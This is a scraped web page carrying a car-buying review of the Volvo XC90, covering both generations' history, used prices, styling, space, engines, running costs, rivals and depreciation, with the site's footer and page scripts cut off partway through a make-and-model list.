<p>Initially offered with a mix of petrol and diesel engines, Volvo then expanded the range further by fitting a Yamaha-sourced 4.4-litre V8; a sporty-looking R-Design trim level was launched to coincide with this addition to the line-up.</p>

<p>A light refresh in 2007 helped the XC90 remain a desirable model, although it was beginning to look a bit past its sell by date when the first-generation model ended production in 2014.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2019/03/Volvo-XC90-1.jpg"
            alt="" class="lazy max" />
    </div>

        <section class="page-section" data-navsection="price">
            <div id="fair-price" class="container">
                
            </div>
        </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Latest model</strong></h6>

<p>Volvo chose to rip up the rule-book with its second XC90 – choosing a bold look to both the interior and exterior, which would set a precedent for all Volvos that have followed since.</p>

<p>Debuting in August 2014, the XC90 showed off Volvo’s now trademark ‘Thor’s Hammer’ daytime running lights, as well as a new front fascia.</p>

<p>At launch, it had the most advanced safety equipment of any car on-sale, with technology to protect occupants should the car run off the road, as well as a system that can automatically brake if the driver pulls out in front of another motorist.</p>

<p>It combined the XC90’s signature practicality with excellent levels of refinement. On the inside, the new design featured a tablet-like nine-inch touchscreen, as well as a virtually button-free layout to make it look de-cluttered.</p>

<p>Since launch in 2015, Volvo has added an R-Design trim level to the line-up, alongside a powerful T6 petrol engine.</p>

<h6><strong>Value for money</strong></h6>

<p>All this kit and luxury has come at a price, though, and the Volvo no longer undercuts rivals from Land Rover and Audi. However, with all this safety equipment and luxury, it can no longer be considered a sub-premium model.</p>

<p>Standard equipment includes adaptive cruise control, electrically-operated and heated seats, an impressive nine-inch touchscreen and automatic LED headlights, to name but a few of the features fitted to it. That said, top-spec models cost over £60,000, which is a lot of money, even if the XC90 is a very accomplished car.</p>

<p>For those on a budget, the first XC90 represents an excellent choice. With tidy high-mileage examples for sale for under £3,000, there’s the opportunity to get a lot of car for your money. Thankfully, those wanting a slightly fresher example of the first-generation car will not need to extend that budget too far.</p>

<p>Second-generation versions are unsurprisingly far more expensive, but the XC90 has still depreciated quite heavily. This means that around £25,000 will be enough for a 2015 model in Momentum spec, although it will likely have close to 100,000 miles on the clock.</p>

<p>Increasing the budget to £30,000 will buy a well-specced model with a more conservative 40,000 miles displayed.</p>

<p>There are also some fantastic discounts to be had on nearly-new XC90s. We spotted an example under a year old, with just 10,000 miles on the clock for £38,000, which is a sizeable £14,000 off the original list price.</p>

<h6><strong>Looks and image</strong></h6>

<p>The first XC90 was a car that got on with the job in hand, but lacked any style while doing so. Fast-forward to the latest model and that has certainly changed. The fantastic ‘Thor’s Hammer’ lights, imposing grille and beautifully crafted rear end all help provide the XC90 with some tremendous road presence. While it is a huge car, the styling manages to mask it well – far better than the Mercedes GLS and Land Rover Discovery, for example.</p>

<p>It’s a similar story on the inside when it comes to style. Volvo ripped up the rulebook with the XC90’s cabin, removing all but a few buttons in the centre console and on the steering wheel to leave a clutter-free layout that runs throughout the cabin. The cabin also receives a new nine-inch portrait touchscreen, which looks classy though it can be fiddly to use at first. This dash layout has been rolled out on all new Volvos since, with the XC90 setting a firm precedent about where the Swedish firm wants to head with its future design. The interior quality is also excellent, with the XC90 feeling upmarket and luxurious throughout.</p>

<p>For those wanting superb comfort and refinement, there are few cars more capable than the XC90 over long distances.</p>

<p>The ride is superb, and it’s only cars fitted with the largest 22-inch alloy wheels that can feel a bit firm; that aside, you’ll be hard-pressed to fault the XC90 for comfort.</p>

<p>The entire engine range is excellent, although the diesel unit suits the character of the car better than the T6 petrol engine does. The only thing to note is that it doesn’t feel as dynamic as the barometers in its class; the XC90 rolls more in the corners and does not have the same steering feel as either the BMW X5 or Porsche Cayenne.</p>

<p>But on the road, the XC90 never feels its size, and is surprisingly easy to manoeuvre, which is helped by the fantastic array of cameras and sensors fitted.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2019/03/Volvo-XC90-2.jpg"
            alt="" class="lazy max" />
    </div>
      <section class="container" data-navsection="video">
        <h2 class="text-c">Video review</h2>
        <div class="aspect-ratio">
          <iframe width="1280" height="720" src="https://www.youtube.com/embed/ZV2ITKm9nmI" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>
        </div>
      </section>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Space and practicality</strong></h6>

<p>The first XC90 lead the way when it came to SUV practicality, and the current model is no different.</p>

<p>There’s a fantastic amount of space throughout the cabin, and even the third row of seats appears to be roomy enough for adults, albeit maybe not on long journeys. This extra seven-seat space gives the XC90 a clear advantage over many of its rivals — particularly as the third-row seats are no smaller than those installed on the second row.</p>

<p>The boot is huge, too. Even with seven seats in place, there’s plenty of room in the boot for shopping and a few good-sized suitcases, with an impressive 451 litres of capacity. If you fold all the seats down to leave just the front two, it frees up an enormous 1,951 litres of luggage space.</p>

<p>And then there’s safety.</p>

<p>It’s no overstatement to claim that the XC90 is one of the safest cars on sale, and was awarded one of the highest scores ever given out by industry experts Euro NCAP. The standard safety equipment is also fantastic, with an advanced autonomous emergency braking system, as well as adaptive LED lights, lane-keep assist, traffic sign recognition and adaptive cruise control to name but a few features. Volvo has an ambitious goal for no one to die in any of its new cars after 2020, and the XC90 will help with that.</p>

<h6><strong>Engines</strong></h6>

<p>Volvo offers four engines in the XC90 – one diesel, two petrol options and a plug-in hybrid. Each powertrain makes use of a 2.0-litre engine, paired with an eight-speed automatic gearbox and all-wheel-drive.</p>

<p>The D5 produces 232bhp, and gets the balance just right between efficiency and performance. It boasts a 0-60mph time of 7.4 seconds, and a top speed of 137mph.</p>

<p>As for petrol engines, the two specifications on offer are badged as T5 and T6. The T5 produces 247bhp, while the T6 produces an impressive 306bhp. The former takes 7.5 seconds to sprint to 60mph, and the latter manages it in 6.1 seconds, continuing on to a top speed of 143mph.</p>

<p>The plug-in hybrid T8 has its own review, which can be read here (HYPERLINK).</p>

<h6><strong>Running costs</strong></h6>

<p>Unsurprisingly given that the XC90 is a large SUV, running costs will be quite high. The diesel is the cleanest, though, and is the best option for drivers who cover a lot of miles each year. Volvo claims an economy figure of 36.7mpg, with CO2 emissions of 158g/km. The petrol units are quite thirsty and have rather high CO2 emissions figures, too.</p>

<p>Drivers who don’t do a lot of miles each day and have regular access to an electric charger should have a look at the T8.</p>

<p>Insurance cost will be quite high, but will ultimately be comparable to other vehicles of this size; the variants sit between group 33 and 43, depending on engine and trim level.</p>

<p>Road tax could also be quite costly, particularly between two and six years of the XC90’s first registration, when an additional £310 in road tax needs to be paid, because the model has a list price of over £40,000. This will mean that the XC90’s annual road tax bill amounts to £450.</p>
        </article>
    </section>

    <div class="blurb__image">
        <img src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/ux/images/pre-loader/preloader.svg" data-src="https://cdn.content.motors.co.uk/resize/1500/2019/03/Volvo-XC90-3.jpg"
            alt="" class="lazy max" />
    </div>
    <section class="page-section">
        <article class="container wp-content">
            <h6><strong>Things to look out for</strong></h6>

<p>Despite Volvo being a premium manufacturer, the reliability of its cars hasn’t always been up to the levels you might expect. Issues certainly aren’t widespread in the case of the XC90, but it has been hit by a number of software issues that crippled certain features of the vehicle. These issues seem to have been rectified now, though.</p>
<p><strong> </strong></p>
<h6><strong>Rivals </strong></h6>

<p>The luxury SUV market is big business for a lot of manufacturers, and it’s meant that the XC90 has no shortage of rivals. Key models it sits against include the Audi Q7, BMW X5, Mercedes GLE, Land Rover Discovery and Range Rover Sport. Other rivals worth considering include the huge Mercedes GLS, Porsche Cayenne, Lexus RX and Volkswagen Touareg.</p>

<h6><strong>Depreciation</strong></h6>

<p>While Volvo is firmly a premium car manufacturer now, it doesn’t have that desirability factor that you find with Audi, BMW and Mercedes, which helps the products of these marques retain their value. But all this means is that the XC90 is a fantastic used buy, with particularly significant discounts offered on nearly-new models.</p>
        </article>
    </section>







<section class="content wheels" id="dw"></section>

  <section class="page-section" data-navsection="summary">
    <div class="container">
      <h2 class="text-c">Summary</h2>
      <ol class="counter med-columns-2">
              <li>One of the most accomplished cars on sale</li>
              <li>List prices can be expensive</li>
              <li>One of the safest cars on sale</li>
              <li>D5 diesel engine is the pick of the range</li>
              <li>Great value on the used market</li>
              <li>Petrol engines are thirsty</li>
              <li>Classy design both inside and out</li>
              <li>Huge boot</li>
              <li>Enough room for seven adults</li>
              <li>Excellent comfort and refinement</li>

      </ol>
    </div>
  </section>

  <section class="page-section">
    <div class="container">
      <a href="/reviews/" class="btn btn--ghost btn--content-primary btn--centered no-margin-t" >View all MOTORS reviews</a>
    </div>
  </section>







    </section>

    
    <div id="react_0HNIPO2LBVCR3"><footer class="mot-footer" data-reactroot=""><div class="container grid"><div class="col l-4 l-order-2"><ul class="mot-footer__social text-c"><li><a href="https://youtube.com/user/Motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="youtube icon" width="50" height="50" viewBox="0 0 50 50" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M48.953 13.2325C48.67 12.2227 48.1185 11.3085 47.3574 10.5871C46.5748 9.84342 45.6156 9.31148 44.5703 9.04144C40.6583 8.01033 24.9854 8.01033 24.9854 8.01033C18.4516 7.93599 11.9193 8.26295 5.42556 8.98936C4.38026 9.27935 3.42283 9.82318 2.63843 10.5725C1.8677 11.3141 1.30944 12.2285 1.01782 13.2305C0.31727 17.0044 -0.0231027 20.8364 0.00128563 24.6748C-0.023711 28.5097 0.315827 32.3404 1.01782 36.1191C1.30319 37.1168 1.85937 38.0271 2.63218 38.7625C3.40499 39.4978 4.36737 40.0289 5.42556 40.3102C9.38961 41.3392 24.9854 41.3392 24.9854 41.3392C31.5276 41.4136 38.0682 41.0867 44.5703 40.3602C45.6156 40.0901 46.5748 39.5582 47.3574 38.8145C48.1281 38.0792 48.676 37.1647 48.951 36.169C49.6698 32.3965 50.0193 28.563 49.9946 24.7227C50.0486 20.8661 49.6996 17.0145 48.953 13.2305V13.2325ZM20.0028 31.8071V17.5445L33.0427 24.6768L20.0028 31.8071Z" fill="currentColor"></path></svg></a></li><li><a href="https://twitter.com/motorscouk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="x icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50" fill="none"><title>X - formerly Twitter</title><g clip-path="url(#a)"><path fill="currentColor" d="M39.378 2h7.667l-16.75 19.144L50 47.195H34.571l-12.085-15.8-13.827 15.8H.987l17.916-20.477L0 2h15.82l10.924 14.442L39.378 2Zm-2.69 40.606h4.247L13.512 6.348H8.953l27.734 36.258Z"></path></g><defs><clipPath id="a"><path fill="#fff" d="M0 0H50V50H0z"></path></clipPath></defs></svg></a></li><li><a href="https://www.facebook.com/motors.co.uk" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="facebook icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Facebook</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><path d="M28.802 49.697v-24.7h6.818l.904-8.512h-7.722l.011-4.26c0-2.22.211-3.41 3.4-3.41h4.262V.304h-6.819c-8.19 0-11.074 4.129-11.074 11.073v5.11h-5.106v8.512h5.106v24.7h10.22z" fill-rule="evenodd" fill="currentColor" stroke="null"></path></g></svg></a></li><li><a href="https://www.instagram.com/motorscouk/" target="_blank" rel="nofollow noopener noreferrer" class="icon"><svg aria-label="instagram icon" viewBox="0 0 50 50" xmlns="http://www.w3.org/2000/svg"><title>Instagram</title><path fill="none" d="M-1-1h52v52H-1z"></path><g><defs><rect rx="8" height="139" width="139" y="13" id="prefix__d"></rect><rect rx="8" height="32" width="32" y="24" x="99" id="prefix__c"></rect><rect rx="8" height="16" width="32" x="10" id="prefix__a"></rect><path d="M0 .04v68.912h95.56V.04H0" id="prefix__b"></path></defs><g fill="currentColor" stroke="null"><path d="M25 .377c-6.687 0-7.526.028-10.152.148-2.62.12-4.41.536-5.977 1.145-1.62.629-2.992 1.47-4.361 2.84C3.14 5.879 2.299 7.252 1.67 8.87 1.06 10.437.645 12.227.525 14.848.405 17.474.377 18.313.377 25c0 6.687.028 7.526.148 10.152.12 2.62.536 4.41 1.145 5.977.629 1.619 1.47 2.992 2.84 4.361 1.369 1.37 2.742 2.21 4.361 2.84 1.566.609 3.356 1.025 5.977 1.145 2.626.12 3.465.148 10.152.148 6.687 0 7.526-.028 10.152-.148 2.62-.12 4.41-.536 5.977-1.145 1.62-.63 2.992-1.47 4.361-2.84 1.37-1.369 2.21-2.742 2.84-4.361.609-1.566 1.025-3.356 1.145-5.977.12-2.626.148-3.465.148-10.152 0-6.687-.028-7.526-.148-10.152-.12-2.62-.536-4.41-1.145-5.977-.63-1.62-1.47-2.992-2.84-4.361-1.369-1.37-2.742-2.211-4.361-2.84C39.563 1.06 37.773.645 35.152.525 32.526.405 31.687.377 25 .377m0 4.437c6.575 0 7.353.025 9.95.143 2.4.11 3.704.51 4.572.848 1.15.447 1.97.98 2.831 1.842.862.862 1.395 1.682 1.842 2.831.337.868.738 2.172.848 4.572.118 2.597.143 3.375.143 9.95 0 6.575-.025 7.353-.143 9.95-.11 2.4-.51 3.704-.848 4.572-.447 1.15-.98 1.97-1.842 2.831-.862.862-1.682 1.395-2.831 1.842-.868.337-2.172.738-4.572.848-2.596.118-3.375.143-9.95.143-6.575 0-7.354-.025-9.95-.143-2.4-.11-3.704-.51-4.572-.848-1.15-.447-1.97-.98-2.831-1.842-.862-.862-1.395-1.682-1.842-2.831-.337-.868-.738-2.172-.848-4.572-.118-2.597-.143-3.375-.143-9.95 0-6.575.025-7.353.143-9.95.11-2.4.51-3.704.848-4.572.447-1.15.98-1.97 1.842-2.831.861-.862 1.682-1.395 2.831-1.842.868-.337 2.172-.738 4.572-.848 2.597-.118 3.375-.143 9.95-.143" stroke-width=".98492"></path><path d="M24.761 33.395a8.156 8.156 0 110-16.312 8.156 8.156 0 010 16.312m0-20.721c-6.94 0-12.565 5.625-12.565 12.565 0 6.94 5.626 12.565 12.565 12.565 6.94 0 12.565-5.626 12.565-12.565 0-6.94-5.626-12.565-12.565-12.565m15.998-.496a2.936 2.936 0 11-5.873 0 2.936 2.936 0 015.873 0" stroke-width=".98492"></path></g></g></svg></a></li></ul><div class="advertise-footer advertise-with-us margin-auto"><div class="advertise-with-us__title"><h3 class="title-4 no-margin-b">MOTORS for dealers</h3></div><div class="advertise-with-us__image"><img class="circle object-contain" src="/motors-cdn/ux/images/advertise_with_us.webp" alt="advertise with us"/></div><div class="advertise-with-us__button"><a class="btn no-margin" href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-banner&amp;utm_campaign=advertise-with-us" id="footer_advertiseWithUs" type="button" target="_blank" role="link" rel="noopener noreferrer">Advertise with us</a></div></div></div><ul class="col l-2 mot-footer__links"><li><a href="/contact/">Contact Us</a></li><li><a href="/jobs/">Jobs</a></li><li><a href="/aboutus/">About Us</a></li><li><a href="/terms-of-use/">Terms of Use</a></li><li><a href="/security/">Safety Guide</a></li><li><a href="/privacy/">User Privacy Notice</a></li><li><a href="/cookies-policy/">Cookie Notice</a></li><li><button class="btn btn--link btn--content-primary medium-text" type="button" data-privacy-link="true">Privacy Settings</button></li><li><button class="btn btn--link btn--content-primary medium-text" type="button">Dealer Tools</button></li><li><a href="https://dealer.motors.co.uk/motors/?utm_source=motors&amp;utm_medium=referral&amp;utm_content=footer-text&amp;utm_campaign=advertise-with-us" target="_blank" rel="noopener noreferrer">Advertise With Us</a></li></ul><div class="col l-6 mot-footer__legal small-text"><p class="no-margin">Motors.co.uk Limited (FRN 922774) is an Appointed Representative of Consumer Credit Compliance Limited who are authorised and regulated by the Financial Conduct Authority (FRN 631736).</p><p>The permissions of Consumer Credit Compliance Limited as a Principal firm allow Motors.co.uk Limited to undertake insurance and credit broking. Motors.co.uk Limited act as a credit broker, not a lender.</p><p>For insurance we will refer you to MotorEasy Services Limited (FRN 747890), we will receive a fixed commission per paid out deal, and<!-- --> <a href="http://moneysupermarket.com/" target="_blank" rel="noopener noreferrer">Moneysupermarket.com</a> <!-- -->Ltd (FRN 419791), we will earn a fixed % of the overall sales commission. For credit we will refer you to Carmoney Limited (FRN 674094), we will receive a fixed commission per paid out deal. You will not pay more as a result of our commission arrangements.</p><p>Motors.co.uk Limited, registered in England and Wales with number 05975777, 27 Old Gloucester Street, London, WC1N 3AX, UK</p><p>© Copyright 2006-<!-- -->2026<!-- --> Motors.co.uk Limited. All rights reserved. VAT No. GB 345 7692 64</p><p>Contains OS data © Crown copyright and database rights <!-- -->2026</p><p>Contains Royal Mail data © Royal Mail copyright and Database right <!-- -->2026</p><p>Contains National Statistics data © Crown copyright and database right <!-- -->2026</p></div></div></footer></div>

    

    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/vendor.js" type="text/javascript"></script>


    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorseditorialcontroller.js"></script>


    

    <script>
        window.ENV = {
            SENTRY_DSN: 'https://827f48657693d716a532a577585fe38e@o4509286797082624.ingest.de.sentry.io/4509519981445200'
        };
    </script>

    
    <script src="https://cdn.motors.co.uk/v3/live/B08DDB5998CC8DA2625702300ACC5554DBB29869/bundles/js/motorscorefinally.js"></script>



    <script>
      window.m.Store.dispatch(window.m.Action('setAccount')({
        auth: false
      }));
      window.m.Store.dispatch(window.m.Action('setSearchContext')({
        guid_session: '5bd7d559-b680-41e8-8213-4e1cddd1fc2b'
        , guid_search: '00000000-0000-0000-0000-000000000000'
        , guid_device: '2b8ba15d-7a66-4b74-8471-d3735e7762f1'
      }));
      
      window.m.Store.dispatch(
        window.m.Action('shortlistSet')([])
      );
      window.m.Store.dispatch(
        window.m.Action('recentlyViewedSet')([])
      );
    </script>

    
    <script>
  (function () {
    window.m.Store.dispatch(window.m.Action('setUserDetails')(
      
      {"MarketingOptIn":false,"SaveToCookie":false,"Submitted":false,"Name":null,"PhoneNumber":null,"EmailAddress":null}
    ));
  }(document));
</script>



    
    <script>ReactDOM.hydrate(React.createElement(m.NavContainer, {"homeURL":"www.motors.co.uk","loggedIn":false,"qa":{}}), document.getElementById("react_0HNIPO2LBVCR1"));
ReactDOM.hydrate(React.createElement(m.CazooAppBanner, {}), document.getElementById("react_0HNIPO2LBVCR2"));
ReactDOM.hydrate(React.createElement(m.Footer, {}), document.getElementById("react_0HNIPO2LBVCR3"));
</script>

    
    
  <script>
    (function () {

      function _get(id) {
          return document.getElementById(id);
      };

      window.m.Store.dispatch( window.m.Action('fpSet')({
          id: "23877",
          year: "2005"
      }));

        
          var score = 9;
          ReactDOM.render(React.createElement(m.SVGChartArc, {
            scoreCSS: "title-2",
            maxCSS: "title-4",
            score: (score / 2),
            max: 5,
            size: 160,
          }), _get('sw'));
        
      var reviewSearchBtn = _get('search-used-cars-cta');

      if (reviewSearchBtn) {
        ReactDOM.render(React.createElement(m.SearchButton, {
          additionalParams: {
          MakeModels: [{
            Value: "Volvo",
            Models: ["XC90"],
          }],
          ...("" && { PostCode: "" }),
          Type: "car" == "car" ? 1 : 2,
        },
        className: "btn btn--content-primary btn--ghost btn--expand",
        id: "ReviewsSearchUsedButton",
        text: "Search used cars",
        qa: {},
        vehicleType: "car",
        }), reviewSearchBtn);
      }

      var reviewBtn = _get('review-button');

      if (reviewBtn) {
        ReactDOM.render(React.createElement(m.ReviewButton, {
          btnClasses: "btn btn--content-primary btn--expand no-margin",
          make: "Volvo",
          model: "XC90",
          makeUrl: "volvo",
          modelUrl: "xc90",
               variants: true,
          qa: {}
        }), reviewBtn);
      }

      

  
      ReactDOM.render(React.createElement(m.SearchReviews, {
        initialMake: "volvo",
        initialModel: "xc90",
        makeModels: [{"Make":"Abarth","MakeUrlElement":"abarth","Models":[{"Model":"124 Spider","ModelUrlElement":"124-spider"},{"Model":"500","ModelUrlElement":"500"},{"Model":"500C","ModelUrlElement":"500c"},{"Model":"595","ModelUrlElement":"595"},{"Model":"600e","ModelUrlElement":"600e"},{"Model":"695","ModelUrlElement":"695"},{"Model":"Grande Punto","ModelUrlElement":"grande-punto"},{"Model":"Punto Evo","ModelUrlElement":"punto-evo"}]},{"Make":"AC","MakeUrlElement":"ac","Models":[{"Model":"Cobra","ModelUrlElement":"cobra"},{"Model":"Mamba","ModelUrlElement":"mamba"}]},{"Make":"Aixam","MakeUrlElement":"aixam","Models":[{"Model":"400","ModelUrlElement":"400"},{"Model":"500","ModelUrlElement":"500"},{"Model":"A751","ModelUrlElement":"a751"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"Crossline","ModelUrlElement":"crossline"},{"Model":"Crossover","ModelUrlElement":"crossover"},{"Model":"eCity","ModelUrlElement":"ecity"}]},{"Make":"Alfa Romeo","MakeUrlElement":"alfa-romeo","Models":[{"Model":"145","ModelUrlElement":"145"},{"Model":"146","ModelUrlElement":"146"},{"Model":"147","ModelUrlElement":"147"},{"Model":"155","ModelUrlElement":"155"},{"Model":"156","ModelUrlElement":"156"},{"Model":"159","ModelUrlElement":"159"},{"Model":"164","ModelUrlElement":"164"},{"Model":"166","ModelUrlElement":"166"},{"Model":"33","ModelUrlElement":"33"},{"Model":"4C","ModelUrlElement":"4c"},{"Model":"75","ModelUrlElement":"75"},{"Model":"8C","ModelUrlElement":"8c"},{"Model":"Brera","ModelUrlElement":"brera"},{"Model":"Giulia","ModelUrlElement":"giulia"},{"Model":"Giulietta","ModelUrlElement":"giulietta"},{"Model":"GT","ModelUrlElement":"gt"},{"Model":"GTV","ModelUrlElement":"gtv"},{"Model":"Junior","ModelUrlElement":"junior"},{"Model":"MiTo","ModelUrlElement":"mito"},{"Model":"Spider","ModelUrlElement":"spider"},{"Model":"Sprint","ModelUrlElement":"sprint"},{"Model":"Stelvio","ModelUrlElement":"stelvio"},{"Model":"SZ","ModelUrlElement":"sz"},{"Model":"Tonale","ModelUrlElement":"tonale"}]},{"Make":"Alpine","MakeUrlElement":"alpine","Models":[{"Model":"A110","ModelUrlElement":"a110"},{"Model":"A290","ModelUrlElement":"a290"},{"Model":"A390","ModelUrlElement":"a390"}]},{"Make":"Aprilia","MakeUrlElement":"aprilia","Models":[{"Model":"Tuono","ModelUrlElement":"tuono"}]},{"Make":"Ariel","MakeUrlElement":"ariel","Models":[{"Model":"Atom","ModelUrlElement":"atom"}]},{"Make":"Asia","MakeUrlElement":"asia","Models":[{"Model":"Rocsta","ModelUrlElement":"rocsta"}]},{"Make":"Aston Martin","MakeUrlElement":"aston-martin","Models":[{"Model":"Cygnet","ModelUrlElement":"cygnet"},{"Model":"DB11","ModelUrlElement":"db11"},{"Model":"DB4","ModelUrlElement":"db4"},{"Model":"DB6","ModelUrlElement":"db6"},{"Model":"DB7","ModelUrlElement":"db7"},{"Model":"DB9","ModelUrlElement":"db9"},{"Model":"DBS","ModelUrlElement":"dbs"},{"Model":"DBX","ModelUrlElement":"dbx"},{"Model":"Lagonda","ModelUrlElement":"lagonda"},{"Model":"Rapide","ModelUrlElement":"rapide"},{"Model":"V8","ModelUrlElement":"v8"},{"Model":"Vanquish","ModelUrlElement":"vanquish"},{"Model":"Vantage","ModelUrlElement":"vantage"},{"Model":"Virage","ModelUrlElement":"virage"},{"Model":"Volante","ModelUrlElement":"volante"},{"Model":"Zagato","ModelUrlElement":"zagato"}]},{"Make":"Audi","MakeUrlElement":"audi","Models":[{"Model":"100","ModelUrlElement":"100"},{"Model":"200","ModelUrlElement":"200"},{"Model":"80","ModelUrlElement":"80"},{"Model":"90","ModelUrlElement":"90"},{"Model":"A1","ModelUrlElement":"a1"},{"Model":"A2","ModelUrlElement":"a2"},{"Model":"A3","ModelUrlElement":"a3"},{"Model":"A4","ModelUrlElement":"a4"},{"Model":"A4 Allroad","ModelUrlElement":"a4-allroad"},{"Model":"A4 Avant","ModelUrlElement":"a4-avant"},{"Model":"A5","ModelUrlElement":"a5"},{"Model":"A5 Sportback","ModelUrlElement":"a5-sportback"},{"Model":"A6","ModelUrlElement":"a6"},{"Model":"A6 Allroad","ModelUrlElement":"a6-allroad"},{"Model":"A6 Avant","ModelUrlElement":"a6-avant"},{"Model":"A7","ModelUrlElement":"a7"},{"Model":"A8","ModelUrlElement":"a8"},{"Model":"Avant","ModelUrlElement":"avant"},{"Model":"cabriolet","ModelUrlElement":"cabriolet"},{"Model":"Convertible","ModelUrlElement":"convertible"},{"Model":"Coupe","ModelUrlElement":"coupe"},{"Model":"E-Tron","ModelUrlElement":"e-tron"},{"Model":"E-Tron GT","ModelUrlElement":"e-tron-gt"},{"Model":"Q2","ModelUrlElement":"q2"},{"Model":"Q3","ModelUrlElement":"q3"},{"Model":"Q4 E-TRON","ModelUrlElement":"q4-e-tron"},{"Model":"Q5","ModelUrlElement":"q5"},{"Model":"Q6 e-tron","ModelUrlElement":"q6-e-tron"},{"Model":"Q7","ModelUrlElement":"q7"},{"Model":"Q8","ModelUrlElement":"q8"},{"Model":"Quattro","ModelUrlElement":"quattro"},{"Model":"R8","ModelUrlElement":"r8"},{"Model":"RS E-Tron","ModelUrlElement":"rs-e-tron"},{"Model":"RS e-Tron GT","ModelUrlElement":"rs-e-tron-gt"},{"Model":"RS Q3","ModelUrlElement":"rs-q3"},{"Model":"RS Q8","ModelUrlElement":"rs-q8"},{"Model":"RS3","ModelUrlElement":"rs3"},{"Model":"RS4","ModelUrlElement":"rs4"},{"Model":"RS5","ModelUrlElement":"rs5"},{"Model":"RS6","ModelUrlElement":"rs6"},{"Model":"RS7","ModelUrlElement":"rs7"},{"Model":"RSQ3","ModelUrlElement":"rsq3"},{"Model":"RSQ8","ModelUrlElement":"rsq8"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"S3","ModelUrlElement":"s3"},{"Model":"S4","ModelUrlElement":"s4"},{"Model":"S5","ModelUrlElement":"s5"},{"Model":"S6","ModelUrlElement":"s6"},{"Model":"S6 Avant","ModelUrlElement":"s6-avant"},{"Model":"S7","ModelUrlElement":"s7"},{"Model":"S8","ModelUrlElement":"s8"},{"Model":"SQ2","ModelUrlElement":"sq2"},{"Model":"SQ5","ModelUrlElement":"sq5"},{"Model":"SQ7","ModelUrlElement":"sq7"},{"Model":"SQ8","ModelUrlElement":"sq8"},{"Model":"TT","ModelUrlElement":"tt"},{"Model":"Tt Rs Roadster","ModelUrlElement":"tt-rs-roadster"},{"Model":"TTS","ModelUrlElement":"tts"},{"Model":"TTS Roadster","ModelUrlElement":"tts-roadster"}]},{"Make":"Austin","MakeUrlElement":"austin","Models":[{"Model":"1100","ModelUrlElement":"1100"},{"Model":"1300","ModelUrlElement":"1300"},{"Model":"3 litre","ModelUrlElement":"3-litre"},{"Model":"7","ModelUrlElement":"7"},{"Model":"8","ModelUrlElement":"8"},{"Model":"A30","ModelUrlElement":"a30"},{"Model":"A35","ModelUrlElement":"a35"},{"Model":"A40","ModelUrlElement":"a40"},{"Model":"Healey","ModelUrlElement":"healey"},{"Model":"Maestro","ModelUrlElement":"maestro"},{"Model":"Metro","ModelUrlElement":"metro"},{"Model":"Mini","ModelUrlElement":"mini"},{"Model":"Montego","ModelUrlElement":"montego"},{"Model":"Princess","ModelUrlElement":"princess"},{"Model":"Sprite","ModelUrlElement":"sprite"}]},{"Make":"BAC","MakeUrlElement":"bac","Models":[{"Model":"Mono","ModelUrlElement":"mono"}]},{"Make":"Bedford","MakeUrlElement":"bedford","Models":[{"Model":"CF","ModelUrlElement":"cf"}]},{"Make":"Bentley","MakeUrlElement":"bentley","Models":[{"Model":"Arnage","ModelUrlElement":"arnage"},{"Model":"Azure","ModelUrlElement":"azure"},{"Model":"Bentayga","ModelUrlElement":"bentayga"},{"Model":"Brooklands","ModelUrlElement":"brooklands"},{"Model":"Continental","ModelUrlElement":"continental"},{"Model":"Continental Flying Spur","ModelUrlElement":"continental-flying-spur"},{"Model":"Continental GT","ModelUrlElement":"continental-gt"},{"Model":"Continental GTC","ModelUrlElement":"continental-gtc"},{"Model":"Continental R","ModelUrlElement":"continental-r"},{"Model":"Corniche","ModelUrlElement":"corniche"},{"Model":"Eight","ModelUrlElement":"eight"},{"Model":"Flying Spur","ModelUrlElement":"flying-spur"},{"Model":"MK VI","ModelUrlElement":"mk-vi"},{"Model":"Mulsanne","ModelUrlElement":"mulsanne"},{"Model":"R Type","ModelUrlElement":"r-type"},{"Model":"S1","ModelUrlElement":"s1"},{"Model":"T Series","ModelUrlElement":"t-series"},{"Model":"T1","ModelUrlElement":"t1"},{"Model":"Turbo R","ModelUrlElement":"turbo-r"}]},{"Make":"BMW","MakeUrlElement":"bmw","Models":[{"Model":"1 Series","ModelUrlElement":"1-series"},{"Model":"2 Series","ModelUrlElement":"2-series"},{"Model":"2 Series Active Tourer","ModelUrlElement":"2-series-active-tourer"},{"Model":"2 Series Gran Coupe","ModelUrlElement":"2-series-gran-coupe"},{"Model":"2 Series Gran Tourer","ModelUrlElement":"2-series-gran-tourer"},{"Model":"3 Series","ModelUrlElement":"3-series"},{"Model":"3 Series Gran Turismo","ModelUrlElement":"3-series-gran-turismo"},{"Model":"4 Series","ModelUrlElement":"4-series"},{"Model":"4 Series Gran 